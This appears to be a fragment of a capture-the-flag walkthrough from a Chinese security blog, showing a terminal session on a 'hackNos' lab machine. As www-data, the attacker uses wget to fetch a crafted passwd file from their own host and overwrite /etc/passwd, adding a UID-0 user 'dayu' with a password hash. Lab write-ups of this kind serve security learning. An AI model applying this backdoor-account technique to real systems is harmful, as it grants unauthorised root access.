 dayuoshack
Nos1
www-data@hackNos:/etc$ wget http://192.168.56.103:8000/passwd -O passwd
wget http://192.168.56.103:8000/passwd -O passwd
--2020-02-08 17:29:37--  http://192.168.56.103:8000/passwd
Connecting to 192.168.56.103:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3407 (3.3K) [application/octet-stream]
Saving to: 'passwd'
passwd              100%[===================>]   3.33K  --.-KB/s    in 0s
2020-02-08 17:29:37 (692 MB/s) - 'passwd' saved [3407/3407]
www-data@hackNos:/etc$ tail -l paa^?sswd
tail -l passwd
dradis:x:132:141::/var/lib/dradis:/usr/sbin/nologin
king-phisher:x:133:142::/var/lib/king-phisher:/usr/sbin/nologin
beef-xss:x:134:143::/var/lib/beef-xss:/usr/sbin/nologin
Debian-gdm:x:135:144:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:998:998:systemd Core Dumper:/:/sbin/nologin
redis:x:136:145::/var/lib/redis:/usr/sbin/nologin
ftpuser:x:1000:1000::/dev/null:/etc
statd:x:137:65534::/var/lib/nfs:/usr/sbin/nologin
dayu:$1$dayu$/Cg/PH1Ew3w37.fLDfjX8/:0:0:root:/root:/bin/bash
www-data@hackNos:/etc$
大余安全
https://blog.csdn.net/qq_34801745